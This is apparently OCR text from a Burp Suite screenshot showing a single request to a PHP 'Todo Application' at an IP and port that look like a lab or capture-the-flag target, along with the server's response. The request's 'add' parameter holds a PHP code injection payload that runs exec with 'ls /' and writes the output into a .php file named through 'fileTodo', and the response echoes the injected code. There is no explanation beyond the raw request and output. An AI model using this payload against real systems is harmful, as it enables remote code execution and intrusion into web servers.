 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.2-22746 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
1 ×
Send Cancel < >
Target: http://13.215.248.36:32326 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?add=<?php+$command+=+"ls+/+>/var/www/app/test1.php";$outpu+=+exec($command);?>&
fileTodo=test1.php HTTP/1.1
2 Host: 13.215.248.36:32326
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:32326/?add=ok&fileTodo=todo.txt
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Oct 2023 07:03:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.3.27-1ubuntu3.6
7 Content-Length: 7280
8
9
10 <html>
11 <head>
12 <title>
Todo Application
</title>
13 </head>
14 <body>
15 <div style="font-size:18px">
16 1
17 <input type="checkbox">
<b>
<?php $command = "ls / >/var/www/app/test1.php";$outpu = exec($command);?>
</b>
<br>
</div>
18
19 <div id="todo">
20 <form action="" method="GET">
21 <label>
Add a new todo to your file!
</label>
22 <input type="textarena" name="add">
23 <input type="hidden" name="fileTodo" value="todo.txt">
24 </form>
25 </div>
26
27 <div>
28
29 <style>
30 @importurl("https://fonts.googleapis.com/css2?family=VT323&display=swap");
31 body{
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6